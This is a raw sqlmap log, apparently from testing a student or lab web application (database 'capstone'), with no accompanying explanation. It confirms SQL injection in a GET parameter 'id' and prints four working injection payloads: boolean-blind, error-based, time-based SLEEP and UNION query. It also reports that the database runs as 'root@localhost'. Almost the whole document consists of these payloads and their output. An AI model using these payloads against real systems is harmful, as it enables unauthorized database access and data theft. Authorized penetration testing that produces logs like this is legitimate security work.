 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 183 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=7' AND 2673=(SELECT (CASE WHEN (2673=2673) THEN 2673 ELSE (SELECT 4704 UNION SELECT 4516) END))-- -
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=7' OR (SELECT 8063 FROM(SELECT COUNT(*),CONCAT(0x717a716a71,(SELECT (ELT(8063=8063,1))),0x716b786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- zIDM
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7' AND (SELECT 4200 FROM (SELECT(SLEEP(5)))kSzd)-- DNUU
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6399' UNION ALL SELECT NULL,CONCAT(0x717a716a71,0x4d754a5169424562784b51504e5a5a424e4e596772517374435a514350594d634a684b7945525175,0x716b786271)-- -
---
[14:57:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:57:15] [INFO] fetching current user
current user: 'root@localhost'
[14:57:15] [INFO] fetching current database
current database: 'capstone'